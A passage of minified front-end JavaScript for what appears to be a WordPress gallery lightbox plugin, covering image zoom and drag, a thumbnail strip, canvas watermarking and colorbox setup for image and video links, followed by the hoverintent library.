d="M11,39H5v-6c0-0.6-0.4-1-1-1s-1,0.4-1,1v6h-6c-0.6,0-1,0.4-1,1s0.4,1,1,1h6v6c0,0.6,0.4,1,1,1s1-0.4,1-1v-6h6'+'c0.6,0,1-0.4,1-1S11.5,39,11,39z"/>'+'<path d="M33.7,70.3L18.8,54.9c3.8-3.8,6.1-9,6.1-14.8c0-11.6-9.4-21-21-21s-21,9.4-21,21s9.4,21,21,21c5.1,0,9.7-1.8,13.4-4.8'+'l14.9,15.5c0.2,0.2,0.5,0.3,0.7,0.3c0.3,0,0.5-0.1,0.7-0.3C34.1,71.3,34.1,70.7,33.7,70.3z M-15,40c0-10.5,8.5-19,19-19'+'s19,8.5,19,19S14.5,59,4,59S-15,50.5-15,40z"/></g>'+'</svg>';$zoomOut='<svg id="zoom_out" width="20px" height="20px" stroke="#999" fill="#999" x="0px" y="0px" x="0px" y="0px" viewBox="-18 19 53 53" style="enable-background:new -18 19 53 53;">'+'<g><path d="M11,39H-3c-0.6,0-1,0.4-1,1s0.4,1,1,1h14c0.6,0,1-0.4,1-1S11.5,39,11,39z"/>'+'<path d="M33.7,70.3L18.8,54.9c3.8-3.8,6.1-9,6.1-14.8c0-11.6-9.4-21-21-21s-21,9.4-21,21s9.4,21,21,21c5.1,0,9.7-1.8,13.4-4.8'+'l14.9,15.5c0.2,0.2,0.5,0.3,0.7,0.3c0.3,0,0.5-0.1,0.7-0.3C34.1,71.3,34.1,70.7,33.7,70.3z M-15,40c0-10.5,8.5-19,19-19'+'s19,8.5,19,19S14.5,59,4,59S-15,50.5-15,40z"/></g>'+'</svg>';zoomIcons='<span id="rwd-zoom-out" class="rwd-icon">'+$zoomOut+'</span><span id="rwd-zoom-in" class="rwd-icon">'+$zoomIn+'</span>';switch(hugeit_resp_lightbox_obj.hugeit_lightbox_lightboxView){case 'view1':default:this.dataL.$cont.find('.rwd-toolbar').append(zoomIcons);break;case 'view2':this.dataL.$cont.find('.rwd-bar').append(zoomIcons);break;case 'view4':$(zoomIcons).insertBefore('.rwd-title');break}
scale=1;function zoom(scaleVal){var $imageObject,_x,_y,offsetX,offsetY,x,y;$imageObject=$object.dataL.$cont.find('.rwd-current .rwd-image');offsetX=($(window).width()-$imageObject.width())/2;offsetY=(($(window).height()-$imageObject.height())/2)+$(window).scrollTop();_x=$object.pageX-offsetX;_y=$object.pageY-offsetY;x=_x;y=_y;$imageObject.css('transform','scale3d('+scaleVal+', '+scaleVal+', 1)').attr('data-scale',scaleVal);$imageObject.parent().css({transform:'translate3d(0, '+ -y+'px, 0)'}).attr('data-y',-y)}
function callScale(){if(scale>1){$object.dataL.$cont.addClass('rwd-zoomed')}else{$object.dataL.$cont.removeClass('rwd-zoomed')}
if(scale<1){scale=1}
zoom(scale)}
$(window).on('resize.rwd-container.zoom scroll.rwd-container.zoom orientationchange.rwd-container.zoom',function(){$object.pageX=$(window).width()/2;$object.pageY=($(window).height()/2)+$(window).scrollTop();zoom(scale)});$('#rwd-zoom-out').on('click.rwd-container',function(){if($object.dataL.$cont.find('.rwd-current .rwd-image').length){scale-=$object.dataL.modulSettings.scale;callScale()}});$('#rwd-zoom-in').on('click.rwd-container',function(){if($object.dataL.$cont.find('.rwd-current .rwd-image').length){scale+=$object.dataL.modulSettings.scale;callScale()}});if(hugeit_resp_lightbox_obj.hugeit_lightbox_zoomlogo!=='0'){$object.dataL.$cont.dblclick(function(){if(!$object.dataL.$cont.hasClass('dbl-zoomed')){$object.dataL.$cont.addClass('dbl-zoomed');if($object.dataL.$cont.find('.rwd-current .rwd-image').length){scale+=$object.dataL.modulSettings.scale;callScale()}}else{$object.dataL.$cont.removeClass('dbl-zoomed');if($object.dataL.$cont.find('.rwd-current .rwd-image').length){scale-=$object.dataL.modulSettings.scale;callScale()}}})}
if(!('ontouchstart' in document.documentElement)){$object.zoomDrag()}
if(('ontouchstart' in document.documentElement)){$object.zoomSwipe()}};Modul.prototype.touchendZoom=function(startCoords,endCoords,abscissa,ordinate){var $object=this,_$el,$imageObject,distanceX,distanceY,maxX,maxY;_$el=$object.dataL.$item.eq($object.dataL.index).find('.rwd-img-wrap');$imageObject=$object.dataL.$item.eq($object.dataL.index).find('.rwd-object');maxX=Math.abs($imageObject.outerWidth()*Math.abs($imageObject.attr('data-scale'))-$object.dataL.$cont.find('.rwd-container').width())/2;maxY=Math.abs($imageObject.outerHeight()*Math.abs($imageObject.attr('data-scale'))-$object.dataL.$cont.find('.rwd-container').height())/2+$(window).scrollTop();if(_$el.attr('data-x')){distanceX=+_$el.attr('data-x')+(endCoords.x-startCoords.x)}else{distanceX=endCoords.x-startCoords.x}
distanceY=+_$el.attr('data-y')+(endCoords.y-startCoords.y);if((Math.abs(endCoords.x-startCoords.x)>15)||(Math.abs(endCoords.y-startCoords.y)>15)){if(abscissa){if(endCoords.x-startCoords.x<0){if(distanceX<=-maxX){distanceX=-maxX}}else{if(distanceX>=maxX){distanceX=maxX}}
_$el.attr('data-x',distanceX)}
if(ordinate){if(endCoords.y-startCoords.y<0){if(distanceY<=-(maxY+($object.pageY-($(window).height()-$imageObject.height())/2))+2*$(window).scrollTop()){distanceY=-(maxY+($object.pageY-($(window).height()-$imageObject.height())/2))+2*$(window).scrollTop()}}else{if(distanceY>=maxY-($object.pageY-($(window).height()-$imageObject.height())/2)){distanceY=maxY-($object.pageY-($(window).height()-$imageObject.height())/2)}}
_$el.attr('data-y',distanceY)}
_$el.css({transform:'translate3d('+distanceX+'px, '+distanceY+'px, 0)'})}};Modul.prototype.zoomDrag=function(){var $object=this,startCoords={},endCoords={},isDraging=!1,isMoved=!1,abscissa=!1,ordinate=!1;$object.dataL.$item.on('mousedown.rwd-container.zoom',function(e){var $imageObject=$object.dataL.$item.eq($object.dataL.index).find('.rwd-object');ordinate=$imageObject.outerHeight()*$imageObject.attr('data-scale')>$object.dataL.$cont.find('.rwd-container').height();abscissa=$imageObject.outerWidth()*$imageObject.attr('data-scale')>$object.dataL.$cont.find('.rwd-container').width();if($object.dataL.$cont.hasClass('rwd-zoomed')){if($(e.target).hasClass('rwd-object')&&(abscissa||ordinate)){e.preventDefault();startCoords={x:e.pageX,y:e.pageY};isDraging=!0;$object.dataL.$cont.scrollLeft+=1;$object.dataL.$cont.scrollLeft-=1}}});$(window).on('mousemove.rwd-container.zoom',function(e){if(isDraging){var _$el=$object.dataL.$item.eq($object.dataL.index).find('.rwd-img-wrap');var distanceX;var distanceY;isMoved=!0;endCoords={x:e.pageX,y:e.pageY};if(_$el.attr('data-x')){distanceX=+_$el.attr('data-x')+(endCoords.x-startCoords.x)}else{distanceX=endCoords.x-startCoords.x}
if(ordinate){distanceY=+_$el.attr('data-y')+(endCoords.y-startCoords.y)}
_$el.css({transform:'translate3d('+distanceX+'px, '+distanceY+'px, 0)'})}});$(window).on('mouseup.rwd-container.zoom',function(e){if(isDraging){isDraging=!1;if(isMoved&&((startCoords.x!==endCoords.x)||(startCoords.y!==endCoords.y))){endCoords={x:e.pageX,y:e.pageY};$object.touchendZoom(startCoords,endCoords,abscissa,ordinate)}
isMoved=!1}})};Modul.prototype.zoomSwipe=function(){var $object=this,startCoords={},endCoords={},isMoved=!1,abscissa=!1,ordinate=!1;$object.dataL.$item.on('touchstart.rwd-container',function(e){if($object.dataL.$cont.hasClass('rwd-zoomed')){var $imageObject=$object.dataL.$item.eq($object.dataL.index).find('.rwd-object');ordinate=$imageObject.outerHeight()*$imageObject.attr('data-scale')>$object.dataL.$cont.find('.rwd-container').height();abscissa=$imageObject.outerWidth()*$imageObject.attr('data-scale')>$object.dataL.$cont.find('.rwd-container').width();if((abscissa||ordinate)){e.preventDefault();startCoords={x:e.originalEvent.targetTouches[0].pageX,y:e.originalEvent.targetTouches[0].pageY}}}});$object.dataL.$item.on('touchmove.rwd-container',function(e){if($object.dataL.$cont.hasClass('rwd-zoomed')){var _$el=$object.dataL.$item.eq($object.dataL.index).find('.rwd-img-wrap');var distanceX;var distanceY;e.preventDefault();isMoved=!0;endCoords={x:e.originalEvent.targetTouches[0].pageX,y:e.originalEvent.targetTouches[0].pageY};if(_$el.attr('data-x')){distanceX=+_$el.attr('data-x')+(endCoords.x-startCoords.x)}else{distanceX=endCoords.x-startCoords.x}
if(ordinate){distanceY=+_$el.attr('data-y')+(endCoords.y-startCoords.y)}
if((Math.abs(endCoords.x-startCoords.x)>15)||(Math.abs(endCoords.y-startCoords.y)>15)){_$el.css({transform:'translate3d('+distanceX+'px, '+distanceY+'px, 0)'})}}});$object.dataL.$item.on('touchend.rwd-container',function(){if($object.dataL.$cont.hasClass('rwd-zoomed')){if(isMoved){isMoved=!1;$object.touchendZoom(startCoords,endCoords,abscissa,ordinate)}}})};Modul.prototype.initThumbs=function(){var $object=this;if(this.dataL.modulSettings.thumbnail==='true'&&this.dataL.$items.length>1){if(this.dataL.modulSettings.showByDefault){setTimeout(function(){$object.dataL.$cont.addClass('rwd-thumb-open')},100)}
this.buildThumbs();this.dataL.effectsSupport()&&this.enableThumbDrag();this.activatedThumbs=!1;if($object.dataL.modulSettings.toogleThumb){$object.$thumbCont.append('<span class="rwd-toggle-thumb rwd-icon"></span>');$object.dataL.$cont.find('.rwd-toggle-thumb').on('click.rwd-container',function(){$object.dataL.$cont.toggleClass('rwd-thumb-open')})}}
$('.rwd-container .rwd-thumb-item').css({background:'#'+this.dataL.modulSettings.thumbsOverlayColor});$('.rwd-container .rwd-thumb-item img').css({opacity:1- +this.dataL.modulSettings.thumbsOverlayOpacity/100});$('.rwd-thumb-cont').css({bottom:-$object.dataL.modulSettings.thumbsHeight+'px'});if(this.dataL.modulSettings.showByDefault){var $cont_=$('.cont-inner'),$thumb_=$('.rwd-thumb-cont'),$toolbar_=$('.rwd-toolbar');setTimeout(function(){switch(hugeit_resp_lightbox_obj.hugeit_lightbox_lightboxView){case 'view1':switch($object.dataL.modulSettings.thumbPosition){case '0':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+92)+'px)',top:'47px'});$thumb_.css({bottom:'0',backgroundColor:'rgba(0,0,0,.9)'});$('.rwd-bar > *').css({bottom:$object.dataL.modulSettings.thumbsHeight+'px'});break;case '1':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+92)+'px)',top:$object.dataL.modulSettings.thumbsHeight+47+'px'});$thumb_.css({top:'47px',backgroundColor:'rgba(0,0,0,.9)'});break}
break;case 'view2':switch($object.dataL.modulSettings.thumbPosition){case '0':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+92)+'px)',top:'45px'});$thumb_.css({bottom:'45px',backgroundColor:'rgba(0,0,0,.9)'});break;case '1':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+92)+'px)',top:$object.dataL.modulSettings.thumbsHeight+45+'px'});$thumb_.css({top:'0',backgroundColor:'rgba(0,0,0,.9)'});$toolbar_.css({top:$object.dataL.modulSettings.thumbsHeight+'px'});break}
break;case 'view3':switch($object.dataL.modulSettings.thumbPosition){case '0':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+92)+'px)',top:'47px'});$thumb_.css({bottom:'0',backgroundColor:'white'});$('.rwd-title').css({bottom:$object.dataL.modulSettings.thumbsHeight+'px'});break;case '1':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+93)+'px)',top:($object.dataL.modulSettings.thumbsHeight+48)+'px'});$thumb_.css({top:'48px',backgroundColor:'white'});break}
break;case 'view4':case 'view7':switch($object.dataL.modulSettings.thumbPosition){case '0':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+92)+'px)'});$thumb_.css({bottom:'0',backgroundColor:'none'});$('.rwd-socialIcons').css({bottom:($object.dataL.modulSettings.thumbsHeight-10)+'px'});$('.barCont').css({bottom:$object.dataL.modulSettings.thumbsHeight+'px'});$('#rwd-counter').css({bottom:($object.dataL.modulSettings.thumbsHeight+5)+'px'});$('.rwd-item').css({top:'47px'});break;case '1':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+90)+'px)',top:$object.dataL.modulSettings.thumbsHeight+45+'px'});$thumb_.css({top:'45px',backgroundColor:'none'});break}
break;case 'view5':case 'view6':switch($object.dataL.modulSettings.thumbPosition){case '0':$cont_.css({height:'calc(100% - '+$object.dataL.modulSettings.thumbsHeight+'px)'});$thumb_.css({bottom:'0'});break;case '1':$cont_.css({height:'calc(100% - '+$object.dataL.modulSettings.thumbsHeight+'px)',top:$object.dataL.modulSettings.thumbsHeight+'px'});$thumb_.css({top:'0'});break}
break}},100)}};Modul.prototype.buildThumbs=function(){var $object=this,thumbList='',$thumb,html='<div class="rwd-thumb-cont"><div class="rwd-thumb group"></div></div>';$object.dataL.$cont.addClass('rwd-has-thumb');$object.dataL.$cont.find('.rwd-container').append(html);$object.$thumbCont=$object.dataL.$cont.find('.rwd-thumb-cont');$object.thumbContWidth=$object.$thumbCont.width();$object.dataL.$cont.find('.rwd-thumb').css({width:$object.thumbTotalWidth+'px',position:'relative'});$object.$thumbCont.css('height',$object.dataL.modulSettings.thumbsHeight+'px');function getThumb(src,thumb,index){var isVideo=$object.dataL.isVideo(src,index)||{};var thumbImg;var vimeoId='';if(isVideo.youtube||isVideo.vimeo||isVideo.dailymotion){if(isVideo.youtube){thumbImg='//img.youtube.com/vi/'+isVideo.youtube[1]+'/1.jpg'}else if(isVideo.vimeo){thumbImg='//i.vimeocdn.com/video/error_100x75.jpg';vimeoId=isVideo.vimeo[1]}else if(isVideo.dailymotion){thumbImg='//www.dailymotion.com/thumbnail/video/'+isVideo.dailymotion[2]}}else{thumbImg=thumb}
thumbList+='<div data-vimeo-id="'+vimeoId+'" class="rwd-thumb-item" style="width:'+$object.dataL.modulSettings.thumbsWidth+'px; margin-right: '+$object.dataL.modulSettings.thumbMargin+'px"><img src="'+thumbImg+'" /></div>';vimeoId=''}
$object.dataL.$items.each(function(i){getThumb($(this).attr('href')||$(this).attr('data-src'),$(this).find('img').attr('src'),i)});$object.dataL.$cont.find('.rwd-thumb').html(thumbList);$thumb=$object.dataL.$cont.find('.rwd-thumb-item');$thumb.each(function(){var $this=$(this);var vimeoVideoId=$this.attr('data-vimeo-id');if(vimeoVideoId){$.getJSON('//www.vimeo.com/api/v2/video/'+vimeoVideoId+'.json?callback=?',{format:'json'},function(data){$this.find('img').attr('src',data[0].thumbnail_small)})}});$thumb.eq($object.dataL.index).addClass('active');$object.dataL.$element.on('onBeforeSlide.rwd-container',function(){$thumb.removeClass('active');$thumb.eq($object.dataL.index).addClass('active')});$thumb.on('click.rwd-container touchend.rwd-container',function(){var _$this=$(this);setTimeout(function(){if($object.activatedThumbs||!$object.dataL.effectsSupport()){$object.dataL.index=_$this.index();$object.dataL.slide($object.dataL.index,!1,!0);$('.rwd-thumb').removeClass('thumb_move')}},50)});$object.dataL.$element.on('onBeforeSlide.rwd-container',function(){$object.animateThumb($object.dataL.index)});$(window).on('resize.rwd-container.thumb orientationchange.rwd-container.thumb',function(){setTimeout(function(){$object.animateThumb($object.dataL.index);$object.thumbContWidth=$object.$thumbCont.width()},200)})};Modul.prototype.animateThumb=function(index){var $thumb=this.dataL.$cont.find('.rwd-thumb'),position=(this.thumbContWidth/2)-(this.dataL.modulSettings.thumbsWidth/2);this.left=((this.dataL.modulSettings.thumbsWidth+this.dataL.modulSettings.thumbMargin)*index-1)-position;if(this.left>(this.thumbTotalWidth-this.thumbContWidth)){this.left=this.thumbTotalWidth-this.thumbContWidth}
if(this.left<0){this.left=0}
if(!$thumb.hasClass('on')){this.dataL.$cont.find('.rwd-thumb').css('transition-duration',this.dataL.modulSettings.speed+'ms')}
if(!this.dataL.effectsSupport()){$thumb.animate({left:-this.left+'px'},this.dataL.modulSettings.speed)}
if(!$('.rwd-thumb').hasClass('thumb_move')){this.dataL.$cont.find('.rwd-thumb').css({transform:'translate3d(-'+(this.left)+'px, 0px, 0px)'})}};Modul.prototype.enableThumbDrag=function(){var $object=this,startCoords=0,endCoords=0,isDraging=!1,isMoved=!1,tempLeft=0,$left_=((this.dataL.modulSettings.thumbsWidth+this.dataL.modulSettings.thumbMargin)*$object.dataL.index-1)-(this.thumbContWidth/2)-(this.dataL.modulSettings.thumbsWidth/2);$('.rwd-thumb').attr('data-left',$left_);$object.dataL.$cont.find('.rwd-thumb').on('mousedown.rwd-container.thumb',function(e){if($object.thumbTotalWidth>$object.thumbContWidth){e.preventDefault();startCoords=e.pageX;isDraging=!0;$object.dataL.$cont.scrollLeft+=1;$object.dataL.$cont.scrollLeft-=1;$object.activatedThumbs=!1}});$(window).on('mousemove.rwd-container.thumb',function(e){if(isDraging){tempLeft=+$('.rwd-thumb').attr('data-left');isMoved=!0;endCoords=e.pageX;if(Math.abs(endCoords-startCoords)>0&&$('.rwd-cont').hasClass('rwd-show-autoplay')){$('.rwd-thumb').addClass('thumb_move')}
tempLeft=tempLeft-(endCoords-startCoords);if(tempLeft>($object.thumbTotalWidth-$object.thumbContWidth)){tempLeft=$object.thumbTotalWidth-$object.thumbContWidth}
if(tempLeft<0){tempLeft=0}
$object.dataL.$cont.find('.rwd-thumb').css({transform:'translate3d(-'+(tempLeft)+'px, 0px, 0px)'})}});$(window).on('mouseup.rwd-container.thumb',function(){if(isMoved){isMoved=!1;$('.rwd-thumb').attr('data-left',tempLeft)}else{$object.activatedThumbs=!0}
if(isDraging){isDraging=!1}})};Modul.prototype.destroy=function(){var $object=this;$(window).off('.rwd-container.zoom');$('.rwd-cont').removeClass('rwd-zoomed');clearTimeout($object.zoomabletimeout);$object.zoomabletimeout=!1;if(hugeit_resp_lightbox_obj.hugeit_lightbox_thumbs==='true'){$(window).off('resize.rwd-container.thumb orientationchange.rwd-container.thumb keydown.rwd-container.thumb');$('.rwd-cont').removeClass('rwd-has-thumb');$('.cont-inner').css({height:'100%'})}
$object.exitFullscreen();$(document).off('fullscreenchange.rwd-container webkitfullscreenchange.rwd-container mozfullscreenchange.rwd-container MSFullscreenChange.rwd-container')};$.fn.lightbox.lightboxModul.modul=Modul;var WaterMark=function(element){this.element=element;this.settings=$.extend({},this.constructor.defaults);this.init()};WaterMark.defaults={imgSrc:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_img_src_new,text:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_text,textColor:'#'+hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_textColor,textFontSize:+hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_textFontSize,containerBackground:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_container_bg_color,containerWidth:+hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_containerWidth,position:'pos'+hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_position_new,opacity:+hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_opacity/100,margin:+hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_margin,done:function(imgURL){this.dataset.src=imgURL}};WaterMark.prototype.init=function(){var $object=this,$elem=$object.element,$settings=$object.settings,wmData={},imageData={};var WatermarkImage=jQuery('<img />');WatermarkImage.attr('src',$object.settings.imgSrc);WatermarkImage.css('display','none').attr('id','huge_it_watermark_img_sample');if(!jQuery('body').find('#huge_it_watermark_img_sample').length){jQuery('body').append(WatermarkImage)}
wmData={imgurl:$settings.imgSrc,type:'jpeg'};imageData={imgurl:$elem.dataset.imgsrc};var defer=$.Deferred();$.when(defer).done(function(imgObj){imageData.$wmObject=imgObj;$object.imgurltodata(imageData,function(dataURL){$settings.done.call($elem,dataURL)})});if($settings.text!==''){wmData.imgurl=$object.textwatermark()}
$object.imgurltodata(wmData,function(imgObj){defer.resolve(imgObj)})};WaterMark.prototype.textwatermark=function(){var $object=this,$settings,canvas,context,$width,$height;$settings=$object.settings;canvas=document.createElement('canvas');context=canvas.getContext('2d');$width=$settings.containerWidth;$height=$settings.textFontSize;canvas.width=$width;canvas.height=$height;context.fillStyle=$settings.containerBackground;context.fillRect(0,0,$width,$height);context.fillStyle=$settings.textColor;context.textAlign='center';context.font='500 '+$settings.textFontSize+'px Sans-serif';context.fillText($settings.text,($width/2),($height-5));return canvas.toDataURL()};WaterMark.prototype.imgurltodata=function(data,callback){var $object=this,$settings=$object.settings,img;img=new Image();img.setAttribute('crossOrigin','anonymous');img.onload=function(){var canvas=document.createElement('canvas'),context=canvas.getContext('2d'),$imgWidth=this.width,$imgHeight=this.height;if(data.$wmObject){if(data.width!=='auto'&&data.height==='auto'&&data.width<$imgWidth){$imgHeight=$imgHeight/$imgWidth*data.width;$imgWidth=data.width}else if(data.width==='auto'&&data.height!=='auto'&&data.height<$imgHeight){$imgWidth=$imgWidth/$imgHeight*data.height;$imgHeight=data.height}else if(data.width!=='auto'&&data.height!=='auto'&&data.width<$imgWidth&&data.height<$imgHeight){$imgWidth=data.width;$imgHeight=data.height}}
canvas.width=$imgWidth;canvas.height=$imgHeight;context.drawImage(this,0,0,$imgWidth,$imgHeight);if(data.$wmObject){var $opacity=+hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_containerOpacity/100;if($opacity>=0&&$opacity<=1){context.globalAlpha=$opacity}
var $wmWidth,$wmHeight,pos=$settings.margin,$x,$y;if($settings.text!==''){$wmWidth=data.$wmObject.width;$wmHeight=data.$wmObject.height}else{$wmWidth=$settings.containerWidth;$wmHeight=(jQuery('img#huge_it_watermark_img_sample').prop('naturalHeight')*$wmWidth)/jQuery('img#huge_it_watermark_img_sample').prop('naturalWidth')}
switch($settings.position){case 'pos1':$x=pos;$y=pos;break;case 'pos2':$x=$imgWidth/2-$wmWidth/2;$y=pos;break;case 'pos3':$x=$imgWidth-$wmWidth-pos;$y=pos;break;case 'pos4':$x=pos;$y=$imgHeight/2-$wmHeight/2;break;case 'pos5':$x=$imgWidth/2-$wmWidth/2;$y=$imgHeight/2-$wmHeight/2;break;case 'pos6':$x=$imgWidth-$wmWidth-pos;$y=$imgHeight/2-$wmHeight/2;break;case 'pos7':$x=pos;$y=$imgHeight-$wmHeight-pos;break;case 'pos8':$x=$imgWidth/2-$wmWidth/2;$y=$imgHeight-$wmHeight-pos;break;case 'pos9':$x=$imgWidth-$wmWidth-pos;$y=$imgHeight-$wmHeight-pos;break;default:$x=$imgWidth-$wmWidth-pos;$y=$imgHeight-$wmHeight-pos}
context.drawImage(data.$wmObject,$x,$y,$wmWidth,$wmHeight)}
var dataURL=canvas.toDataURL('image/'+data.type);if(typeof callback==='function'){if(data.$wmObject){callback(dataURL)}else{var $wmNew=new Image();$wmNew.src=dataURL;callback($wmNew)}}
canvas=null};img.src=data.imgurl};$.fn.watermark=function(){return this.each(function(){if(!$.data(this,'watermark')){$.data(this,'watermark',new WaterMark(this))}})}})(jQuery);
jQuery(document).ready(function(){if(lightbox_type=='old_type'){var img=jQuery('a').filter(function(){var href=jQuery(this).attr('href');if(typeof href!=='undefined'){href=href.toLowerCase();return href.substr(-4)=='.jpg'||href.substr(-5)=='.jpeg'||href.substr(-4)=='.png'||href.substr(-4)=='.gif'}});img.addClass('group1');jQuery("body a[href$='.jpg'], body a[href$='.jpeg'], body a[href$='.png'], body a[href$='.gif']").addClass('group1');jQuery("body a[class*='catalog_group']").removeClass('group1');jQuery("body a[class*='catalog_slider_group']").removeClass('group1');jQuery("body a[class*='cboxElement']").removeClass('group1');jQuery('a[href*="youtube.com"],a[href*="youtu.bebe"]').not('a[href*="/channel/"]').not('a[href*="/user/"]').not('.huge_it_gallery_item').not('.huge_it_videogallery_item').not('.huge_it_portfolio_item').each(function(){jQuery(this).addClass('youtube').addClass('group1');var url=jQuery(this).attr('href');var videoid=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);if(videoid){jQuery(this).attr('href','https://www.youtube.com/embed/'+videoid[1])}});jQuery('a[href*="vimeo.com"]').not('a[href$="vimeo.com"]').not('a[href*="/channels/"]').not('.huge_it_gallery_item').not('.huge_it_videogallery_item').each(function(){var href=jQuery(this).attr("href").split("/");if(Number(href[href.length-1])==Number(href[href.length-1])){jQuery(this).addClass('vimeo').addClass('group1');var vimeourl=jQuery(this).attr('href');var vimeoid=vimeourl.substring(vimeourl.lastIndexOf("/")+1,vimeourl.length);jQuery(this).attr('href','http://player.vimeo.com/video/'+vimeoid)}});jQuery(".group1").colorbox({rel:'group1'});jQuery(".group2").colorbox({rel:'group2',transition:"fade"});jQuery(".group3").colorbox({rel:'group3',transition:"none",width:"75%",height:"75%"});jQuery(".group4").colorbox({rel:'group4',slideshow:!0});jQuery(".ajax").colorbox();jQuery("a.youtube").colorbox({iframe:!0,innerWidth:640,innerHeight:390});jQuery("a.vimeo").colorbox({iframe:!0,innerWidth:500,innerHeight:409});jQuery(".iframe").colorbox({iframe:!0,width:"80%",height:"80%"});jQuery(".inline").colorbox({inline:!0,width:"50%"});jQuery(".callbacks").colorbox({onOpen:function(){alert('onOpen: colorbox is about to open')},onLoad:function(){alert('onLoad: colorbox has started to load the targeted content')},onComplete:function(){alert('onComplete: colorbox has displayed the loaded content')},onCleanup:function(){alert('onCleanup: colorbox has begun the close process')},onClosed:function(){alert('onClosed: colorbox has completely closed')}});jQuery('.non-retina').colorbox({rel:'group5',transition:'none'});jQuery('.retina').colorbox({rel:'group5',transition:'none',retinaImage:!0,retinaUrl:!0})}else if(lightbox_type=='new_type'){var img=jQuery('a').filter(function(){var href=jQuery(this).attr('href');if(typeof href!=='undefined'){href=href.toLowerCase();return href.substr(-4)=='.jpg'||href.substr(-5)=='.jpeg'||href.substr(-4)=='.png'||href.substr(-4)=='.gif'}});jQuery('a[href*="youtube.com"],a[href*="youtu.bebe"]').not('a[href*="/channel/"]').not('a[href*="/user/"]').not('.huge_it_gallery_item').not('.huge_it_videogallery_item').not('.huge_it_portfolio_item').each(function(){jQuery(this).addClass('youtube').addClass('responsive_lightbox');var url=jQuery(this).attr('href');var videoid=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);if(videoid){jQuery(this).attr('href','https://www.youtube.com/embed/'+videoid[1])}});jQuery('a[href*="vimeo.com"]').not('a[href$="vimeo.com"]').not('a[href*="/channels/"]').not('.huge_it_gallery_item').not('.huge_it_videogallery_item').each(function(){var href=jQuery(this).attr("href").split("/");if(Number(href[href.length-1])==Number(href[href.length-1])){jQuery(this).addClass('vimeo').addClass('responsive_lightbox')}});jQuery('a[href*="dailymotion.com"]').each(function(){jQuery(this).addClass('dailymotion').addClass('responsive_lightbox')});img.removeClass('cboxElement').addClass('responsive_lightbox');jQuery("body a[href$='.jpg'], body a[href$='.jpeg'], body a[href$='.png'], body a[href$='.gif']").addClass('responsive_lightbox');jQuery('.portfolio-gallery-content a').removeClass('responsive_lightbox');jQuery('.gallery-img-content a').removeClass('responsive_lightbox');jQuery('.gallery-video-content a').removeClass('responsive_lightbox');jQuery('.huge_it_catalog_container a').removeClass('responsive_lightbox');jQuery('section[id^="huge_it_catalog_content_"] a, div[id^="main-slider_"] a').removeClass('responsive_lightbox')}});jQuery(window).load(function(){var urls=[];jQuery("body a[href$='.jpg'] > img, body a[href$='.jpeg'] > img, body a[href$='.png'] > img, body a[href$='.gif'] > img").each(function(){urls.push(jQuery(this).attr('src'))});var data={action:'lightbox_description',urls:urls};jQuery.post(ajaxUrl,data,function(response){if(response){response=JSON.parse(response);for(var i=0;i<jQuery("a.responsive_lightbox").length;i++){jQuery("a.responsive_lightbox").eq(i).find('img').attr('data-description',response[i])}}});jQuery('.responsive_lightbox').lightbox()});
/*! This file is auto-generated */
!function(e,t){if("function"==typeof define&&define.amd)define("hoverintent",["module"],t);else if("undefined"!=typeof exports)t(module);else{var n={exports:{}};t(n),e.hoverintent=n.exports}}(this,function(e){"use strict";var t=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};e.exports=function(e,n,o){function i(e,t){return y&&(y=clearTimeout(y)),b=0,p?void 0:o.call(e,t)}function r(e){m=e.clientX,d=e.clientY}function u(e,t){if(y&&(y=clearTimeout(y)),Math.abs(h-m)+Math.abs(E-d)<x.sensitivity)return b=1,p?void 0:n.call(e,t);h=m,E=d,y=setTimeout(function(){u(e,t)},x.interval)}function s(t){return L=!0,y&&(y=clearTimeout(y)),e.removeEventListener("mousemove",r,!1),1!==b&&(h=t.clientX,E=t.clientY,e.addEventListener("mousemove",r,!1),y=setTimeout(function(){u(e,t)},x.interval)),this}function c(t){return L=!1,y&&(y=clearTimeout(y)),e.removeEventListener("mousemove",r,!1),1===b&&(y=setTimeout(function(){i(e,t)},x.timeout)),this}function v(t){L||(p=!0,n.call(e,t))}function a(t){!L&&p&&(p=!1,o.call(e,t))}function f(){e.addEventListener("focus",v,!1),e.addEventListener("blur",a,!1)}function l(){e.removeEventListener("focus",v,!1),e.removeEventListener("blur",a,!1)}var m,d,h,E,L=!1,p=!1,T={},b=0,y=0,x={sensitivity:7,interval:100,timeout:0,handleFocus:!1};return T.options=function(e){var n=e.handleFocus!==x.handleFocus;return x=t({},x,e),n&&(x.handleFocus?f():l()),T},T.remove=function(){e&&(e.removeEventListener("mouseover",s,!1),e.removeEventListener("mouseout",c,!1),l())},e&&(e.addEventListener("mouseover",s,!1),e.addEventListener("mouseout",c,!1)),T}});
;
/*! This file is auto-generated */
